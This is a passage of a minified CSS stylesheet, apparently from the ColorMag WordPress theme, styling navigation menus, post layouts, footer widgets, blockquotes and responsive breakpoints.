a:after{color:inherit}.colormag-header-classic .main-navigation a:hover{background-color:transparent}.colormag-header-classic .main-navigation li{background-color:transparent}.colormag-header-classic .main-navigation ul li.current-menu-item>a,.colormag-header-classic .main-navigation ul li.current_page_item>a,.colormag-header-classic .main-navigation ul li:hover>a,.colormag-header-classic .main-navigation ul li.focus>a{color:#289dcc}.colormag-header-classic .main-navigation ul li.current-menu-item ul li a,.colormag-header-classic .main-navigation ul li ul li.current-menu-item a,.colormag-header-classic .main-navigation ul li.current_page_ancestor ul li a,.colormag-header-classic .main-navigation ul li.current-menu-ancestor ul li a,.colormag-header-classic .main-navigation ul li.current_page_item ul li a{color:#343a40}.colormag-header-classic .main-navigation ul>li{padding-left:15px;padding-right:15px;float:none;display:inline-block;vertical-align:top}.colormag-header-classic .main-navigation ul>li>a{border-bottom:2px solid transparent;-webkit-transition:border .5s ease;transition:border .5s ease}.colormag-header-classic .main-navigation ul>li:hover>a,.colormag-header-classic .main-navigation ul>li.current-menu-item>a,.colormag-header-classic .main-navigation ul>li.current-menu-ancestor>a{background-color:transparent;border-bottom:2px solid #289dcc}.colormag-header-classic .main-navigation ul ul.sub-menu{top:100%;background-color:#f8f8f8;-webkit-transition:all .3s ease;transition:all .3s ease;display:block;opacity:0;visibility:hidden;border:1px solid #eaeaea;text-align:left}.colormag-header-classic .main-navigation ul ul.sub-menu li{border-bottom:1px solid #eaeaea;display:block;padding-left:0;padding-right:0}.colormag-header-classic .main-navigation ul ul.sub-menu li a{width:auto;padding:10px 15px;-webkit-transition:all .5s ease;transition:all .5s ease;border-color:transparent}.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,.colormag-header-classic .main-navigation ul ul.sub-menu li.focus{border-color:#289dcc}.colormag-header-classic .main-navigation ul ul.sub-menu li:hover>a,.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor>a,.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item>a,.colormag-header-classic .main-navigation ul ul.sub-menu li.focus>a{background-color:#289dcc;color:#fff}.colormag-header-classic .main-navigation ul ul.sub-menu li:last-child{border-bottom:none transparent}.colormag-header-classic .main-navigation ul ul.sub-menu li ul{top:0;-webkit-transition:none;transition:none}.colormag-header-classic .main-navigation ul li.menu-item-has-children:hover>ul.sub-menu{opacity:1;visibility:visible}.colormag-header-classic .main-navigation ul li.focus>a{border-color:#289dcc}.colormag-header-classic .main-navigation ul li.focus>ul.sub-menu{opacity:1;visibility:visible}.colormag-header-classic .main-navigation .random-post a{font-size:14px;padding:10px 15px;color:#343a40}.colormag-header-classic .main-navigation .random-post a:hover{background:0 0}.colormag-header-classic .main-navigation .random-post a:hover .fa-random{color:#289dcc}.colormag-header-classic .main-navigation .random-post a .fa-random{color:#343a40}.colormag-header-classic .main-navigation .home-icon{background:0 0}.colormag-header-classic .main-navigation .home-icon a{padding:10px 15px}.colormag-header-classic .main-navigation .home-icon a:hover .fa{color:#289dcc}.colormag-header-classic .main-navigation .home-icon .fa{color:#343a40}.colormag-header-classic .main-small-navigation .menu-primary-container,.colormag-header-classic .main-small-navigation .nav-menu{padding-top:0;position:absolute;top:100%;width:100%;-webkit-box-shadow:0 1px 11px rgba(0,0,0,.2);box-shadow:0 1px 11px rgba(0,0,0,.2)}.colormag-header-classic .main-small-navigation .random-post{bottom:0}.colormag-header-classic .main-small-navigation .random-post a{font-size:14px;padding:12px 15px;color:#343a40}.colormag-header-classic .main-small-navigation .random-post a:hover{background:0 0}.colormag-header-classic .main-small-navigation .random-post a:hover .fa-random{color:#289dcc}.colormag-header-classic .main-small-navigation .random-post a .fa-random{color:#343a40}.colormag-header-classic .main-small-navigation .menu-toggle{background-color:#289dcc;border-color:#289dcc}.colormag-header-classic .main-small-navigation .menu-toggle:before{color:#fff}.colormag-header-classic .is-sticky #site-navigation{background-color:#fff;-webkit-box-shadow:0 5px 6px rgba(0,0,0,.1);box-shadow:0 5px 6px rgba(0,0,0,.1)}.colormag-header-classic .menu-primary-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media screen and (min-width:481px){.colormag-header-classic .breaking-news{margin-top:10px}}@media screen and (min-width:768px){.colormag-header-classic .breaking-news{margin-top:0}}@media screen and (max-width:768px){.colormag-header-classic #header-text-nav-wrap{padding:0}.colormag-header-classic #header-left-section,.colormag-header-classic #header-logo-image{margin-bottom:0}.colormag-header-classic .main-small-navigation .menu-toggle{background-color:#289dcc;border-color:#289dcc}.colormag-header-classic .main-small-navigation .random-post a{padding:15px}.colormag-header-classic #site-navigation .random-post a{padding:15px}.colormag-header-classic #site-navigation .menu-toggle:before,.colormag-header-classic #site-navigation .fa.search-top{padding:15px;line-height:26px}.colormag-header-classic #site-navigation .home-icon a{padding:15px;line-height:26px}}.page-header .page-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.page-header .page-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}#page{max-width:1200px;margin:0 auto}#main{padding-top:30px;padding-bottom:20px;background-color:#fff}.wide{padding-top:0;padding-bottom:0}.wide #page{max-width:100%}#primary{float:left;width:70.17543859%}#secondary{float:right;width:27.19298245%}.main-content-section{padding-top:20px}.main-content-section .tg-one-half{width:48.75%;padding-bottom:0;margin-right:0;float:left}.main-content-section .tg-one-half.tg-one-half-last{float:right}.post .featured-image{text-align:center;position:relative}.archive #content .post p{font-size:14px}.archive #content .post:nth-child(2n+1){float:right;width:48.7013%}.archive #content .post:nth-child(2n){float:left;width:48.7013%;clear:both}.archive #content .post:first-child{float:none;width:100%}.blog #content .status-publish:not(:first-child) .article-content .entry-title,.search #content .status-publish:not(:first-child) .article-content .entry-title,.archive #content .status-publish:not(:first-child) .article-content .entry-title{font-size:22px}.single #content .post{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1)}#content .post{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);margin-bottom:30px}.single #content .post{margin-bottom:0}#content .post img{margin-bottom:0}#content .post .article-content,#content .post .single-title-above{padding:15px}#content .post .article-content .above-entry-meta .cat-links a,#content .post .single-title-above .above-entry-meta .cat-links a{background-color:#289dcc;border-radius:3px;color:#fff;font-size:12px;padding:3px 10px;display:inline-block;line-height:1.37}#content .post .article-content .entry-title,#content .post .single-title-above .entry-title{padding:5px 0 0;font-size:32px}#content .post .article-content .entry-title a,#content .post .single-title-above .entry-title a{color:#232323}#content .post .article-content .entry-title a:hover,#content .post .single-title-above .entry-title a:hover{color:#289dcc}#content .post .article-content .below-entry-meta,#content .post .single-title-above .below-entry-meta{padding-bottom:20px}#content .post .article-content .below-entry-meta .posted-on,#content .post .article-content .below-entry-meta .byline,#content .post .article-content .below-entry-meta .comments,#content .post .article-content .below-entry-meta .tag-links,#content .post .single-title-above .below-entry-meta .posted-on,#content .post .single-title-above .below-entry-meta .byline,#content .post .single-title-above .below-entry-meta .comments,#content .post .single-title-above .below-entry-meta .tag-links{padding-right:10px}#content .post .article-content .below-entry-meta .posted-on .fa,#content .post .single-title-above .below-entry-meta .posted-on .fa{color:#888;font-size:10px;padding-right:3px}#content .post .article-content .below-entry-meta .byline .fa,#content .post .article-content .below-entry-meta .comments .fa,#content .post .article-content .below-entry-meta .tag-links .fa,#content .post .article-content .below-entry-meta .post-views .fa,#content .post .article-content .below-entry-meta .edit-link .fa,#content .post .single-title-above .below-entry-meta .byline .fa,#content .post .single-title-above .below-entry-meta .comments .fa,#content .post .single-title-above .below-entry-meta .tag-links .fa,#content .post .single-title-above .below-entry-meta .post-views .fa,#content .post .single-title-above .below-entry-meta .edit-link .fa{color:#888;padding-right:5px;font-size:11px}#content .post .article-content .below-entry-meta .posted-on a,#content .post .article-content .below-entry-meta .byline a,#content .post .article-content .below-entry-meta .comments a,#content .post .article-content .below-entry-meta .tag-links a,#content .post .article-content .below-entry-meta .edit-link a,#content .post .single-title-above .below-entry-meta .posted-on a,#content .post .single-title-above .below-entry-meta .byline a,#content .post .single-title-above .below-entry-meta .comments a,#content .post .single-title-above .below-entry-meta .tag-links a,#content .post .single-title-above .below-entry-meta .edit-link a{font-size:12px}#content .post .article-content .below-entry-meta .post-views,#content .post .single-title-above .below-entry-meta .post-views{padding-right:10px}#content .post .article-content .below-entry-meta .post-views .fa,#content .post .single-title-above .below-entry-meta .post-views .fa{color:#888;padding-right:5px;font-size:11px}#content .post .article-content .below-entry-meta .total-views,#content .post .single-title-above .below-entry-meta .total-views{font-size:12px;color:#888}.below-entry-meta .updated:not(.published){display:none}.type-post .entry-title,.type-page .entry-title{font-size:34px;line-height:1.2}.post .entry-title a,.search .entry-title a{color:#333;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.post .entry-title a:hover,.search .entry-title a:hover{color:#289dcc}.post .entry-content{margin-bottom:10px}.entry-content ul{list-style:square;padding:0 0 0 30px;margin-bottom:30px}.entry-content ol{padding:0 0 0 30px;margin-bottom:30px}.entry-content li{line-height:1.3;font-size:15px}.entry-content li>ul,.entry-content li>ol{margin-bottom:0}.post .entry-content a:hover{color:#289dcc;text-decoration:underline}.entry-meta{color:#aaa;padding-bottom:20px}.entry-meta .byline i,.entry-meta .cat-links i{padding-left:5px;padding-right:5px;font-size:16px;color:#289dcc}.entry-meta .byline a,.entry-meta .cat-links a{font-size:20px}.entry-meta .byline{margin-right:25px}.entry-meta a{color:#289dcc}.entry-meta a:hover{text-decoration:underline}.entry-meta .sep{display:block;border-top:1px solid #f2f2f2;position:relative;margin:10px 0}.entry-meta .post-format{padding:5px;position:absolute;right:-64px;top:-32px}.entry-meta .post-format i{background-color:#289dcc;border-radius:5px;color:#fff;display:block;height:30px;line-height:30px;text-align:center;width:30px;border-radius:5px;padding:12px 8px 8px}.entry-meta .posted-on,.entry-meta .comments-link,.entry-meta .edit-link,.entry-meta .tag-links{font-size:12px;line-height:20px;margin-right:25px}.entry-meta .posted-on a,.entry-meta .comments-link a,.entry-meta .edit-link a,.entry-meta .tag-links a,.entry-meta .reading-time{color:#aaa;font-size:14px}.entry-meta .posted-on a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .tag-links a:hover{color:#289dcc;text-decoration:none}.entry-meta .posted-on i,.entry-meta .comments-link i,.entry-meta .edit-link i,.entry-meta .tag-links i{font-size:14px;padding-right:5px;padding-left:5px;text-decoration:none}.entry-content a.read-more:hover{text-decoration:none}.single #content .tags a{border:1px solid #eaeaea;padding:3px 5px;border-radius:3px;color:#777}.single #content .tags a:hover{color:#289dcc;text-decoration:none}.more-link{display:inline-block;background-color:#289dcc;border-radius:3px}.more-link span{font-size:12px;padding:5px 10px;color:#fff;cursor:pointer;display:inline-block}.more-link span:hover{background-color:rgba(0,0,0,.1)}ul.blocks-gallery-grid,ul.wp-block-gallery{padding:0}ul.blocks-gallery-grid img,ul.wp-block-gallery img{margin-bottom:0}.blog .post:nth-child(2n){float:left;width:48.7013%;clear:both}.blog .post:nth-child(2n+1){float:right;width:48.7013%}.blog .post:first-child{float:none;width:100%}.blog .post .article-content .below-entry-meta .edit-link a,.blog .post .article-content .below-entry-meta .tag-links a{font-size:12px}.blog .post .article-content .below-entry-meta .edit-link .fa{color:#888;padding-right:5px;font-size:11px}.blog .post .article-content .below-entry-meta .tag-links{padding-right:10px}.blog .post .article-content .below-entry-meta .tag-links .fa{color:#888;padding-right:5px;font-size:11px}.author-box{padding:2%;width:100%;display:inline-block;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);margin-bottom:30px}.author-img img{margin-right:15px}.author-name{padding-bottom:10px}.share .fa-twitter{color:#55acee}.share .fa-facebook-square{color:#3b5998}.share .fa-google-plus-square{color:#dd4b39}.share .fa-pinterest{color:#cc2127}.author-box{margin-top:30px}.related-posts-main-title .fa{color:#289dcc}.related-posts-main-title span{font-size:26px;padding-left:10px}.single-related-posts{width:32.5%;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);margin-right:1.25%;float:left;margin-bottom:25px}.single-related-posts img{margin-bottom:0}.related-posts .single-related-posts:nth-child(3n+3){margin-right:0}.single-related-posts .article-content{padding:0 10px}.single-related-posts .byline{display:none}.single-related-posts .article-content .entry-title{padding:10px 0 0;font-size:18px}.single-related-posts .article-content .entry-title a{color:#232323;text-shadow:none}.single-related-posts .article-content .entry-title a:hover{color:#289dcc}.single-related-posts .article-content .below-entry-meta .posted-on,.single-related-posts .article-content .below-entry-meta .byline{padding-right:10px}.single-related-posts .article-content .below-entry-meta .posted-on .fa{color:#888;font-size:10px;padding-right:3px}.single-related-posts .article-content .below-entry-meta .byline .fa,.single-related-posts .article-content .below-entry-meta .comments .fa{color:#888;padding-right:5px;font-size:11px}.single-related-posts .article-content .below-entry-meta .posted-on a,.single-related-posts .article-content .below-entry-meta .byline a,.single-related-posts .article-content .below-entry-meta .comments{font-size:12px}.related-posts-wrapper{position:relative;margin-top:30px}.share-buttons{display:inline-block}.box{border:1px solid #eaeaea;border-radius:3px;display:inline-block}.count{background:none repeat scroll 0 0 #f2f2f2;color:#289dcc;float:right;font-size:22px;padding:0 16px}.share{float:left;margin-right:10px}#twitter,#facebook,#googleplus,#pinterest{float:left}#twitter.share,#facebook.share,#googleplus.share,#pinterest.share{margin-right:0;padding:0 10px;cursor:pointer}.format-link .entry-content p{text-align:center;padding-top:30px}.format-link .entry-content a{text-decoration:underline;text-transform:uppercase;padding:15px 40px;border-radius:3px;background-color:#289dcc;color:#fff;-webkit-transition:background-color .3s linear 0s;transition:background-color .3s linear 0s;display:inline-block}.format-link .entry-content a:hover{background-color:#33363b}.format-aside .entry-header{display:none}.left-sidebar #primary{float:right}.left-sidebar #secondary{float:left}.no-sidebar #primary{float:none;margin:0 auto}.no-sidebar-full-width #primary{width:100%}.no-sidebar #secondary,.no-sidebar-full-width #secondary{display:none}.no-sidebar-full-width,.no-sidebar{overflow:hidden}.no-sidebar-full-width #primary .entry-content>.alignfull,.no-sidebar #primary .entry-content>.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:unset}.no-sidebar-full-width #primary .entry-content>.alignfull.wp-block-cover,.no-sidebar-full-width #primary .entry-content>.alignfull.wp-block-cover-image,.no-sidebar #primary .entry-content>.alignfull.wp-block-cover,.no-sidebar #primary .entry-content>.alignfull.wp-block-cover-image{width:unset}.no-sidebar-full-width #primary .entry-content>.alignwide,.no-sidebar #primary .entry-content>.alignwide{margin-left:-100px;margin-right:-100px;max-width:unset}.no-sidebar-full-width.box-layout #main,.no-sidebar.box-layout #main{overflow:hidden}.no-sidebar-full-width.box-layout #primary .entry-content>.alignfull,.no-sidebar.box-layout #primary .entry-content>.alignfull{margin-left:-30px;margin-right:-30px}.no-sidebar-full-width.box-layout #primary .entry-content>.alignfull.wp-block-cover,.no-sidebar-full-width.box-layout #primary .entry-content>.alignfull.wp-block-cover-image,.no-sidebar.box-layout #primary .entry-content>.alignfull.wp-block-cover,.no-sidebar.box-layout #primary .entry-content>.alignfull.wp-block-cover-image{width:unset}.no-sidebar-full-width.box-layout #primary .entry-content>.alignwide,.no-sidebar.box-layout #primary .entry-content>.alignwide{margin-left:-30px;margin-right:-30px;max-width:unset}.search .status-publish{margin-bottom:30px;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);width:48.7013%}.search .status-publish .article-content{padding:15px}.search .status-publish:nth-child(2n){float:left;clear:both}.search .status-publish:nth-child(2n+1){float:right}.search .status-publish:first-child{float:none;width:100%}.error-404 .page-header .page-title{border:medium none;font-size:26px;font-weight:700}.error-wrap span{display:block;text-align:center}.num-404{color:#289dcc;font-size:300px;font-weight:700;line-height:300px}.error{background:#289dcc none repeat scroll 0 0;color:#fff;font-size:25px;font-weight:600;letter-spacing:3px;line-height:35px;margin:20px auto;padding:2px 28px;text-transform:uppercase;width:93%}.error-404 .page-header,.error-404 p{text-align:center}.page-template-page-builder #primary{float:none;width:100%}.page-template-page-builder #main{padding-top:0;padding-bottom:0}.page-template-page-builder .main-content-section{padding-top:0}#colophon{font-size:14px;line-height:1.4}#colophon .widget{margin-bottom:40px}#colophon p{font-size:14px;line-height:1.4}#colophon .tg-upper-footer-widgets .widget{background-color:#2c2e34;border-radius:5px;border:1px solid rgba(0,0,0,.1);padding:10px}#colophon .tg-upper-footer-widgets .widget_featured_posts .article-content .entry-title a{color:#fff}.footer-widgets-wrapper{border-top:1px solid #f2f2f2;background-color:#303440}.footer-widgets-area{padding-top:45px;padding-bottom:10px;color:#ccc}.tg-footer-main-widget{width:39.473684%;float:left;margin-right:2.63158%}.tg-footer-other-widgets{float:right;width:57.894737%}.footer-full-width-sidebar.inner-wrap{width:100%;display:block;overflow:hidden}.tg-second-footer-widget,.tg-third-footer-widget{width:30.303030%;float:left;margin-right:4.54545%}.tg-fourth-footer-widget{width:30.303030%;float:right;margin-right:0}.footer-widgets-area .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.footer-widgets-area .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}.footer-widgets-area p{text-align:left;color:#aaa}.footer-widgets-area a{color:#fff}.footer-widgets-area a:hover{color:#289dcc}.footer-widgets-area .reading-time{color:#fff}.footer-widgets-area .widget_featured_posts .comments span{color:#fff}.footer-socket-wrapper{padding:20px 0 50px;background-color:#303440}.footer-socket-area{width:100%}.footer-socket-right-section{float:right;text-align:right}.footer-socket-left-section{float:none}.footer-socket-wrapper .copyright{color:#b1b6b6;float:left;font-size:14px;max-width:50%;line-height:1.7}.footer-socket-wrapper .copyright a{color:#b1b6b6;border-bottom:1px solid #5a5d62}.footer-socket-wrapper .copyright a:hover{color:#fff}.copyright-right .footer-socket-left-section{float:right}.copyright-right .footer-socket-left-section .copyright{text-align:right;float:right;max-width:100%}.copyright-right .footer-socket-right-section{float:left}.copyright-right .footer-socket-right-section .social-links{text-align:left}.copyright-right .footer-socket-right-section .footer-menu:first-child{padding-left:0}.copyright-center .footer-socket-left-section .copyright{margin-top:5px;text-align:center;float:none;max-width:100%}.copyright-center .footer-socket-right-section{float:none;text-align:center}.copyright-center .footer-socket-right-section .social-links{text-align:center}.copyright-center .footer-socket-right-section .footer-menu:first-child{padding-left:0}.colormag-footer--classic .footer-widgets-area .widget-title{border-bottom:0 none}.colormag-footer--classic .footer-widgets-area .widget-title span{background-color:transparent!important;padding:0 0 6px;position:relative}.colormag-footer--classic .footer-widgets-area .widget-title span:before{position:absolute;display:block;bottom:-1px;content:' ';left:0;width:25px;height:2px;background-color:#289dcc}.colormag-footer--classic .footer-socket-wrapper{background-color:#252730;padding:20px 0}.colormag-footer--classic-bordered .footer-widgets-area .widget-title{border-bottom:0 none}.colormag-footer--classic-bordered .footer-widgets-area .widget-title span{background-color:transparent!important;padding:0 0 6px;position:relative;border-bottom:1px solid #5e616a}.colormag-footer--classic-bordered .footer-widgets-area .widget-title span:before{position:absolute;display:block;bottom:-1px;content:' ';left:0;width:25px;height:2px;background-color:#289dcc}.colormag-footer--classic-bordered .footer-socket-wrapper{padding-top:0}.colormag-footer--classic-bordered .footer-socket-wrapper .footer-socket-area{padding-top:20px;border-top:1px solid #40444f}#colophon.colormag-footer--classic .tg-upper-footer-widgets .widget,#colophon.colormag-footer--classic-bordered .tg-upper-footer-widgets .widget{background-color:transparent;border-radius:0;border:0 none;padding:0}#colophon.colormag-footer--classic .tg-upper-footer-widgets .widget .widget-title,#colophon.colormag-footer--classic-bordered .tg-upper-footer-widgets .widget .widget-title{margin-bottom:30px}#colophon.colormag-footer--classic .random_posts_widget_inner_wrap,#colophon.colormag-footer--classic-bordered .random_posts_widget_inner_wrap{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}#colophon.colormag-footer--classic .random_posts_widget_inner_wrap .single-article,#colophon.colormag-footer--classic-bordered .random_posts_widget_inner_wrap .single-article{border-bottom:1px solid #40444f;margin-bottom:15px}#colophon.colormag-footer--classic .random_posts_widget_inner_wrap .single-article:last-child,#colophon.colormag-footer--classic-bordered .random_posts_widget_inner_wrap .single-article:last-child{border-bottom:none;margin-bottom:0}#colophon.colormag-footer--classic .widget_featured_posts .single-article,#colophon.colormag-footer--classic-bordered .widget_featured_posts .single-article{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}#colophon.colormag-footer--classic .following-post .single-article,#colophon.colormag-footer--classic-bordered .following-post .single-article{border-bottom:1px solid #40444f;padding-bottom:15px}#colophon.colormag-footer--classic .following-post .single-article:last-child,#colophon.colormag-footer--classic-bordered .following-post .single-article:last-child{border-bottom:none;padding-bottom:0}#colophon.colormag-footer--classic .first-post,#colophon.colormag-footer--classic-bordered .first-post{border-bottom:1px solid #40444f}#colophon.colormag-footer--classic .first-post .article-content,#colophon.colormag-footer--classic-bordered .first-post .article-content{padding:0 0 5px}a#scroll-up{bottom:20px;position:fixed;right:20px;display:none;opacity:.5;z-index:999;filter:alpha(opacity=50)}a#scroll-up i{font-size:40px;color:#289dcc}a#scroll-up:hover{opacity:1;filter:alpha(opacity=100)}.advertisement_above_footer{background-color:#fff}.advertisement_above_footer .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.advertisement_above_footer .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}blockquote,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{padding:30px 30px 20px 45px;margin-bottom:20px;background-color:#289dcc;color:#fff;border-radius:5px;border-left:0}blockquote p,.wp-block-quote p,.wp-block-quote.is-style-large p,.wp-block-quote.has-text-align-right p{font-size:16px;font-family:"Open Sans",serif;line-height:1.4;position:relative;padding-top:0;padding-left:15px}blockquote p:before,.wp-block-quote p:before,.wp-block-quote.is-style-large p:before,.wp-block-quote.has-text-align-right p:before{content:"\f10d";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:32px;position:absolute;top:-27px;left:-27px}blockquote a,.wp-block-quote a,.wp-block-quote.is-style-large a,.wp-block-quote.has-text-align-right a{color:#fff;text-decoration:underline}blockquote em,blockquote i,blockquote cite,.wp-block-quote em,.wp-block-quote i,.wp-block-quote cite,.wp-block-quote.is-style-large em,.wp-block-quote.is-style-large i,.wp-block-quote.is-style-large cite,.wp-block-quote.has-text-align-right em,.wp-block-quote.has-text-align-right i,.wp-block-quote.has-text-align-right cite{font-style:normal}blockquote cite,.wp-block-quote cite,.wp-block-quote.is-style-large cite,.wp-block-quote.has-text-align-right cite{font:12px "Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;letter-spacing:.05em;float:right}blockquote.wp-block-quote.has-text-align-right{border-right:0}.wp-pagenavi{text-align:center;margin-bottom:30px}#content .wp-pagenavi .page,#content .wp-pagenavi a{padding:4px 10px;color:#777;border:1px solid #f2f2f2}#content .wp-pagenavi .current{padding:4px 10px;color:#fff;background-color:#289dcc;border:1px solid #f2f2f2}#content .wp-pagenavi a{margin-left:5px;border-radius:2px}#content .wp-pagenavi a:hover{padding:4px 10px;color:#fff;background-color:#289dcc;border:1px solid #f2f2f2}#content .wp-pagenavi span{margin-left:5px;border-radius:2px}#content .wp-pagenavi span.pages{margin-left:0;color:#777;padding:4px 10px;border:1px solid #f2f2f2}[class*="mzb"] a{color:var(--color--text--main)}[class*="mzb"] h3,[class*="mzb"] h2{padding-bottom:0}[class*="mzb"] img{margin-bottom:0}[class*="mzb"] .mzb-post-date a,[class*="mzb"] .mzb-post-author a{color:var(--color-gray--six)}[class*="mzb"] .mzb-post-date svg,[class*="mzb"] .mzb-post-author svg{fill:var(--color-gray--six)}.mzb-banner-posts .mzb-post-author a,.mzb-banner-posts .mzb-post-date a,.mzb-grid-module .mzb-post-author a,.mzb-grid-module .mzb-post-date a{color:var(--color--white)}.mzb-banner-posts .mzb-post-author svg,.mzb-banner-posts .mzb-post-date svg,.mzb-grid-module .mzb-post-author svg,.mzb-grid-module .mzb-post-date svg{fill:var(--color--white)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#main[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:30px}.alignright{display:inline;float:right;margin-left:30px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.clearfix{display:inline-block}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .clearfix{height:1%}.clearfix{display:block}@media screen and (max-width:1200px){.no-sidebar-full-width #primary .entry-content>.alignwide{margin-left:-20px;margin-right:-20px}.no-sidebar #primary .entry-content>.alignwide{margin-left:-50px;margin-right:-50px}.no-sidebar #primary .entry-content>.alignfull{margin-left:-100px;margin-right:-100px}}@media screen and (max-width:1190px){#page{width:97%}.wide #page{width:100%}.inner-wrap{width:94%}.tg-full-width.inner-wrap{padding:0}.call-to-action__title{font-size:40px}.video-playing{padding-bottom:45%}.video-player.video-player--horizontal .video-playlist .video-playlist-item{width:25.5%}}@media screen and (max-width:800px){#header-text-nav-wrap{padding:10px 0}#header-left-section,.header_display_type_one #header-left-section{float:none;margin-bottom:10px}#header-logo-image,.header_display_type_one #header-logo-image{float:none;text-align:center;padding-right:0;margin-bottom:10px}#header-text,.header_display_type_one #header-text{float:none;text-align:center;padding-right:0}#header-right-section,.header_display_type_one #header-right-section{float:none}#header-right-section .widget,.header_display_type_one #header-right-section .widget{text-align:center}}@media screen and (max-width:768px){.menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex}.main-navigation ul{display:none}.main-navigation .home-icon a{padding:7px 10px}.search-random-icons-container .social-links ul{display:block}.widget_slider_area,.widget_beside_slider{float:none;width:100%}.widget_slider_area{padding-bottom:10px}#primary,#secondary{float:none;width:100%}.advertisement_728x90 img{width:96%}.sub-toggle{background:#289dcc none repeat scroll 0 0;color:#fff;cursor:pointer;display:block;height:24px;line-height:21px;position:absolute;right:15px;text-align:center;top:9px;width:24px}.sub-toggle .fa{color:#fff}.main-small-navigation li.current-menu-item>.sub-toggle{background:#fff none repeat scroll 0 0}.main-small-navigation li.current-menu-item>.sub-toggle i{color:#d40234}.better-responsive-menu .sub-menu{display:none}.video-player--vertical .video-playing,.video-player--vertical .video-playlist{width:100%;display:block}.video-player--vertical .video-playing{padding-bottom:65%}.video-player--vertical.video-playlist-item img{margin-bottom:0;width:20%}.video-player.video-player--horizontal .video-playlist .video-playlist-item{width:35%}.no-sidebar-full-width #primary .entry-content>.alignwide,.no-sidebar #primary .entry-content>.alignwide{margin-left:-15px;margin-right:-15px}.no-sidebar-full-width.box-layout #primary .entry-content>.alignwide,.no-sidebar.box-layout #primary .entry-content>.alignwide{margin-left:-15px;margin-right:-15px}.no-sidebar-full-width.box-layout #primary .entry-content>.alignfull,.no-sidebar.box-layout #primary .entry-content>.alignfull{margin-left:-30px;margin-right:-30px}.no-sidebar #primary .entry-content>.alignfull{margin-left:-15px;margin-right:-15px}}@media screen and (max-width:767px){.tg-one-half,.tg-one-third{float:none;width:100%;margin:0}.num-404{font-size:170px;line-height:210px}.error{margin:0 auto 50px;padding:0;width:70%}.call-to-action__title{font-size:36px}body{overflow-x:hidden}.table #primary th,tr,.table #primary tr #primary td,#primary th,#primary th{display:block;flex-wrap:wrap;width:100%;max-width:767px;word-break:break-all}#primary tr td:first-child,tr:first-child,#primary td,th,.table #secondary tr,td,th{width:30%;max-width:767px;word-break:break-all}}@media screen and (max-width:600px){.date-in-header{float:none;max-width:100%}.breaking-news:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.breaking-news-latest{position:static;vertical-align:top}.image-ticker-news .article-content .entry-title{display:none}.logged-in #masthead #site-navigation{top:0!important}.archive #content .post:first-child,.archive #content .post:nth-child(2n),.archive #content .post:nth-child(2n+1){float:none;width:100%}.archive #content .archive-layout-grid.post:first-child{float:none;width:100%}.blog #content .archive-layout-grid.post:first-child,.search #content .archive-layout-grid.post:first-child,.archive #content .archive-layout-grid.post:nth-child(odd),.blog #content .archive-layout-grid.post:nth-child(odd),.search #content .archive-layout-grid.post:nth-child(odd),.archive #content .archive-layout-grid.post:nth-child(2n),.blog #content .archive-layout-grid.post:nth-child(2n),.search #content .archive-layout-grid.post:nth-child(2n){float:none;width:100%}.archive #content .archive-layout-grid-col-3.post,.blog #content .archive-layout-grid-col-3.post,.search #content .archive-layout-grid-col-3.post,.archive #content .archive-layout-grid-col-3.post:nth-child(3n+2),.blog #content .archive-layout-grid-col-3.post:nth-child(3n+2),.search #content .archive-layout-grid-col-3.post:nth-child(3n+2),.archive #content .archive-layout-grid-col-3.post:nth-child(3n+3),.blog #content .archive-layout-grid-col-3.post:nth-child(3n+3),.search #content 